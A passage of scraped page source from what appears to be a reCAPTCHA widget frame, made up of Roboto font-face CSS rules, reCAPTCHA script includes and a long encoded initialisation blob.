  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="v8BgReZwEeO5Y1qi1ErElw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="v8BgReZwEeO5Y1qi1ErElw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v8BgReZwEeO5Y1qi1ErElw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4c9wpYqw6Rnw7IIwrPDssOFw7vCp8OcFsKrw7J1w5fCthgqb8OzOMK1w6LDpMKGwr3DgsKFQMKJw67CrxNmwqNvwqxpZh/DlHbDhBVBaC0Gw511J8O3O8Ksw6lGA8KPL8ObXgQNw77CkcKFw4fDgHTDsg/[base64]/DgxPCgcOgwrbCvDpVPcKNIsOMwpjDg0bCtELCqcKmCkgLw5RYC2PDusOPSsOtw7rDh1LCtsKWw5Y8T1Rew5zCjcODwrcjw5XDmk/DmCfDpnkpw6bDj8Kqw4/[base64]/wo3DksOWbsOhwrLCqsKZwpXConxTw47CjsK4MQzDmcODw6B8N8KTHA8ALMKiXsOpw4zDkEAxNsOERMOow43CoCHCnsOcRMOdPA3CpMKOPsKVw6klQigjQcKDN8Ohw4LCp8KjwrxtaMKlRsOUw7hFw5jDl8KCEHLDpQ02woJ/F3xAw4rDiC7Cp8Olf1JPwqEeGnPDhcOuwqzCocOPwrTCl8KswoTDrSYawobCk33CjMKowpcWeQ/DgMOKwr3Cn8K7wrJOwonDtRwMUHjDiCjCjk4uX0TDvCoKwo3CuwICDcO7D01xZsKPwrjDssOew6LDvXsvT8KxIcKoM8O8w7cxIcK4AMKnwqrDt27Ct8Ocwq1YwofCpRsNFnTCqsO7wpl0FF0/w5Rcw7M7QsKbw6DCgWohw6wGPgfDnsK+w7x0w43DgsKXZcKLWyZ9BDtwdsOuwp/[base64]/IE49Sxoxwr1jQ8OZw7h8wrcKw7HChsKZw7h3NMKEX2/DrMO9w4XCmsKmw7ZmM8OQcMOfw7TCrAVoGsKLwqHDusK/wrIqwrfDsT8/b8KnU2EsFcO0w5gLPMOMcMOqKGLDpm1EMcKdVSjDlMOpBC/CisK1w6XDtsKhOMOnwqvDqGrClMOOw4vDiyDDrl/DiMOFTMKvw7EJfSN8wrI+Jjc/w5LCucK8w5TDicK2w4DCnMKuwr1Xb8Oqw7PCv8ONw4YJZRXDtFMaJgQzw6ozw4Bewr/CuUrDuk4zPCXDrcOjdXTCoiPDm8KADj/[base64]/IsOyQ8O6w6IowrfCrsKEXnbDmsKbw53Do1Mrw5MZBcKWwp9yUVfCncKPBGRXw5PDm3oxwrTCvHTCrRXDlD7CuD0wwo/DgMKFwrfClsOHwqt+acORO8OYU8KDSGrClMKqdBR/wrDChm9Fwp8NAgIDPxJQw4zCksOYwprDhMK2wrJ6w6EKJxUHwoRAVyzClsOMw7DDj8KLwr3DnDfDtV0Gw6DCpMO2KcOJZhPDp27CmmrCm8OpHSMMS23CsEjDjcKow4tvEXxFw4XDgj4/U1nCryLDkA8OCjvChMK/c8OqSRFQwptrFsOqw7w0XiANRsOww7bCgMK0Fk5ywrTDpsK1HXoRE8OPFcORNQ/Cp2kwwrHCisKdw5EtcRXDgMKPfsKWAVjCuSfDgsKYTTxGMTbCksKQwpIqwqoxFcKmfMOrwozCncOecUNkwp5lXsOdLMKPw5/[base64]/Dl3AebcKLf8OQw5EVw59JGD9ZwrpBw4kfZsOEKMKLwrBWGsOXw4XCjsKeDyJ2w5tBw5DDhRZ/w7nDkcKkPyDDqMKgw6wGZcOtLsKxwqXDm8OwK8Oscw58wrgPOsOsUMK6w7DDmyxewqpGMwNtwqnDh8KYKsOUwrwIw7bDuMObwrnCqR9DL8KkSsOXMD/Di3/CiMOiwovDj8KCw6HDuMOICFRCwpxEZgFGf8ONUQ3CsMO9XsKOTcKCw7/CsTDDqiQuwpRUw6pAwoTDkUFCVMO6w7bDjxFkw4dDAsKWwozCucOkw5ZSTcKjOgBGwp3Di8KhXMKZSsKMGMKswqM3wr3Dpid/woNvFgltw5LDpcOow5vCuix/IsOSw7DDu8OgPcOxGMKTQGEXwqNQw6bClsOlw7vCvMOqcMOvwoFiw7kFWcOmw4fCu0sYSsOmMsOQwpBYM37Dq2nDh3rCkEXDpsOiw5xGw4XDlcO/w71LGhfCmwTDsAszw7EGc1bCvVbCp8Kjw41wHHoew43CsMKvw4DCr8KEC30Gw50owqB4BjN4a8KFSjrDnMOxw5fCl8KHwp7DksO3wp/Clx7CtMOkNRbCgylKHmsewr/ClMO7IcKHW8K8IWfDt8KTw5ALXcO+FWNSDMKnEsKyaCTDmjPCn8OBw5bDi8OzXsOywrjDnsKMw7XDsUI/w5EDw5g0YHhyQ1kawpHDm2/Ch3vCow3DuA/DhU/DigfDi8OVw7QfJ2/Cn0w6N8O0wrs8wo7Du8Kbw6Y9w7k/JcOeGcKuwpBYQMK8w6vCucOzw49Dw4Vow5kPwp8eFsOAw4F5Pw3DsFFowpvCtwrCqsOBw5Y/NErDuhhtwqVkwrsSOcOJZcOxwq8/w5BTw7xSwqZickrDpATCrg3DiWt0w67DjcKXSMKFwo7DmcKMw6XCrMKWwoLDt8KUw5vDsMOETHxQe05owqHClA9AdsKGJsOrE8KEw48NwrXCvgBTw7Ykwrt/wqhPTG4Qw7YCZ3cuOsKtJsO7HmQsw7rDscObw7DDsxswcsOUVx7ChcOyKMKzU3jCi8Oew5gyOcOMTsKvw7pyY8OWaMK4w64swox8wpfDl8OAwrTCkC3DkcKHwop2AsKZPMKeQcKxHGDDh8O4Qw4KXFgcw5NNw6nDmcK4wqpNw53CtzoSw6/[base64]/[base64]/CuFxpUGDCk8OvecKtwpNRdl3CrcKWDB87wrg/[base64]/dhRwwqRSLSnCisKYDFFqwqbCtsKRIcOFIhHCtmfCoiEqdsKoSMOvfsOuEsOeR8OMPcO2w7PCgg7DrnvDp8KMb2rChkHCncKeO8Kjw5nDssOQw7Ukw5DDuWIuNWrCqcKdw7rDvTfDtMKQwpQCDMOCNMOvVMKswqVrwpLCl0/Cq2rCrirCnjXDoxbCpcOxwqh1wqfCiMOSwp8UwpFzwptsw4Qtw4nCk8KCbgjDsW/CqyHCh8OvQ8OhQ8K7EcOGcMOrLcKEKVhEQwzCv8KeH8ODwqsqMxILIsOuwqBhB8OAE8OhOsKmwr7DocOywrYOa8OVECLCjgXDuE/CtH/ColFzwpAHW04secKIwoHDhV3DtiJUw4nCh2HDlsOCacKVwotYwp7Dq8K1wrQQw6DCssKRw492w7pDwqTDu8O6w4nCvhbDuRTDmMOdY2fDj8KzJMK0w7LCulrDicObw79XQsO/w7QtK8KafcKPwq5LD8K0w4rCiMO7dDLDqy3DnVZvwptREQ5TJCXDrmPCkcOdKQxFw4czwrlVw73DtMOmwo0EA8Kew793wqU5wqjCvBLDvWjCscK4wqbDiFHCmcOnwrXCpC/[base64]/Dk8OgHMKTwoh+NA3Dgm7DhHdDecO5J8Opw6nDhh3DhMKyK8OlAHrCncOdJn0QIhzCpyzCmMOEw7PDtQ7Dt3t5w45WLgUvLkRwUcKbw7HDvlXCogTDtsOUw4c5wppswrIQOMK+NMOEw7RRIxQ7WXvDmHoaRMOUwqBRwp/CgcO/SMK9wo/CnMKLwqvCt8O2LcKHwqUNScOpwq7DucOlwqbDrMOPw40UMcKTSMOUw4LDocKBw7diw4/DvMKuG0kHMyMFw5tPUlQrw5ohw4oLQ03CvMKjwqJPwoh5YhDCn8OSYzXCh1guwrfCg8KpXRnDpCoiwoTDl8KDwp/DvsKiwo0wwq1zBGokcsKkw77DhA7CtUttACbDvMOzI8OHw6vDlMOzw4/CosObwpXCnEoIw5x9BcK2F8OBw4nCtz05wq16EcKIOcOYwozCm8O+wo0AG8KJwrZIE8KkblRSw6jClMK6w5PDtQ05UGRqScO1wrPDrjpQw58qSMO0woNLQcKjw53DrHpUwqk2wrVhwq4bwpbCjG/CqcK4HCfCokDCscO9OF7ChcOvPkDCv8KoaB0Dw53DqyfDtMOcTMOHYifChMKJw73DksOLwoXCvngbaWR2E8K0DFNcw6Z7ZMOpw4B5B004w7XCuzNSIQBxwq/Ds8OPScKlw6BLw5NuwoNlwr/DkmlGJi5lLzVsInbCpsO2ZSIMO0nDk23DljvDi8OUPn9NOU4hbsKXwp7Dp31qPzgcw4TCsMOsEsOdw6IsTsOmOkQ5ZVDDpsKONzPCrR9cUMKqw5PChsKpVMKuOMOSCSHDgcOBwpXDsCzDrHhBWcK+wqnDncOww7BLw6hQw4HCjGXChzh/IsO1woXDl8KiMxc7WMK7w6FfwoTCoE/CrcKNEUY0w7piwrRuZ8KaUR4wWsOhF8OPw4fCmFlEwrlfw6fDo0UcwroNw4jDjcKcUcKHw5HDugt7wrZ7Ly95wrbDmcK8wrzDpMK7QwvDvXnCr8OcYC4qb3TDlcKAf8OQUR43GD5uSnvDoMKJRXYTLgkrwpzDoH/Dh8OPw55Sw6bDpUYjwqsewqVaYl3DkcOLJsOywoPCuMKMdMOhUsOyOxt5NCZCFgp7wpvClE/Cm3gDOQXDusKMM2/[base64]/FsKqIWzDnMKyezALfF8iWsOYG3gfwrsCBsKXwr9Uw4LDgX0SwqzCqMKBw57Ds8KpHsKAc3gZPQ8jcCHDusOpME5KEMKVLEPCssK8wq3DtGY9w5zCisKwbGsdwr40bsKKd8K5SzfCk8KWw7huHGXDqcKUAMKiw6lgwpfDhizDpj/CkgYMw7cjwrjCjMOqw4wXLijDu8OCwo/DsD97w7zDlcKwJMKawpzDhhrDkMOrwrbCtMOmw7/DicOow6jDgU/DvsKsw7hmYi1XwqvCucOMwrLDnAslZDzCpnoeTMK/LMOBw5XDmMKwwrRowpRKKcOaJHDCsTXDsU/CnMKKOcOow51mMcOjYcONwr3Cs8K4F8OCX8Kjw6nCgF4QLMK5dS7CmETDrHbDuWUqw4kXBQnDt8Odw5/CvsK1AMKRW8Kce8KxPcKIQVIEw6pcBRE/[base64]/ClcKKwpPDscKBw71KYcOrw7B8M8OECV4hSkTCqjHCqBrDqsOBwoLChsKxwpHCpypsFMOLZyfDrsOxwr1ZfUbDlkLDoXvDlMKMwq/DkMObwq1GGhLDrznCpU86P8KvwqzCtTLCmDzDrHowJ8K1wq89GiMWHcKdwrU0w57CisOgw5puwrjDojsWwofCpzTCl8KtwqlKQWPCuTHDsUvCux7DtcOfw4NIwqjCgCF9KMKqMFjDhk8uFhTDrAXDg8OGw5/DpMO3wqbDqiTCjn01AsO9wrbCjMOoesKjw4xowpDDh8KCwqkTwrUWw6pMBsOUwp1lfsORwoQow7tFOMKyw6Zlw6rDrnlnw5/Dp8K3e1nCjRpZaAXCgsOJPsOgw6XCssKbwqorOCzDo8KSw6fDisKkd8K8B2LCmUtDw5pqw7fCqcKfwoPCusKSecKDw6Fwwp0CwojCvMO8RW9HfVhCwqNbwoAdwo/Cp8Ocw53DkCXDo0nDqsKbJzrCkMKCZ8ONYMK4ZsKBYwPDn8OhwokjwrTCgXBPNwfCmcKEw5hwUMOZTE/Ckk3CrSBvw4JmQnNVwqQLPMODPHbDrSjCs8OawqpRwqEEw5LCnVvDjcOxwqVvwqB/[base64]/CtMO1w6rDlBMLwp/CtD4Uwph1wqhTwoHCjsOTMWrDg31KYCkBQRNvI8KAw6MNLcKxw61aw4nCocKHQ8O3w6hVAXpaw5UaJ0pVw7wxaMKJETpuwovCl8KQw6grEsO5PcOnw4bCgcKNwrJ0wqPDjsO0WsKaw77DgEPCnzcjHcODMkfConvCikh+QHbCn8KTwoA/w795CMOxZCvDmcONw4LDk8OjRnbDusOZwp5vwq1yDn1bGcOjWyFjwrPCu8OkTjcwHH9AXsKoS8O3BRTCgAB1ecKBPsO5Rls/w77DkcOBb8OGw6pAaWbDi01+bWrDrMObw4bDgiPChiHDl3fCuMOXTj0rDcKmaglXwr8hwrHCvsOmNsK9NcKiKjxWwo3Co2oAJsKVw4LClMKEKMKTwo3Ck8OZXmpeLsOHOsO+w7TCu2jDrcKZaGLCjMOaYx/[base64]/DmsKzOUsywoLCkcKYIRQJw5/DlB/DlWzDqcOHVcOxFRE/w6fDqxjDgjDDhQhAw4gOPsOIwp7ChyFIwqo5woQ5S8KswpElNAzDmxXDv8KQwqteK8Kzw4lyw6V9wpd4w7dRwqYLw4HCi8KcFFfCjCByw7Y4w6HDhFzDknB/w75HwqZWw7AqwovDhCk5NcKtecO0w6nCr8OLwrY+w7jDpcK2woXDgGMBwoMAw5nDrC7ClnnDrVjCiHTDl8O3w7TDnMOSG1FEwrF6wozDg0zCl8Kpwr/DkB1dLkTDhMOIR2wlKsKsYUA6w5rDoCPCs8KmDF3CjcOJB8O3wovCv8OPw4nDkcK+wpbDjmBfwr49C8K1w5AHwpldwpjCsC3DkcOQbArDrMOJMVLCnMOMb1pUDsKSZ8K+wpPDpsOFw4/DnGYwDV7Do8KIwrxiwonDshrCt8Ksw4/Dp8OywpUaw5PDjMK3fwzDuQd6DRPDqAJ8w5pDElfDuRPCgcKwfzPDmMKYwosEM3wEA8OOO8K/w6vDu8KpwqjCgGcLRFzCrcKieMOcwq50P3fDncKbwrvCozI/RzXDvcOPRMOHwrbCqjUEwpt0woDDr8OzMMKvw4nDmG/DimJFw6PCm09dwqrChsOtwp3CgMKnZMO+wpzCgBfCrkrCjzF5w4DDk1fCisKaBSQJQMOjw73DpSJgHi7Dm8O/FMKnwqDDlzHDn8OqNMOpMGNLFMOaWcOlanc8WcOhDcKRwp/DmcKBwojDo1dJw6hXw6vDgMO8e8KZDsKdTsOYEcK7JMK+wqjCpz7ClWXDgC1TI8Kcwp/ClsOSw7vCuMK4XsKfw4DDilU/OC3CqS3DhDtvJcKUw4TDmQjDsWQYTsOywqlDw6FmZAvChXkUT8K1wq3Ci8Ouw4FvacKxCMK8w65Ywoo5wqHDoMKrwr8gRGPCkcKmw4wOwr9YH8OXecO7w7/DvxYDT8KeAcO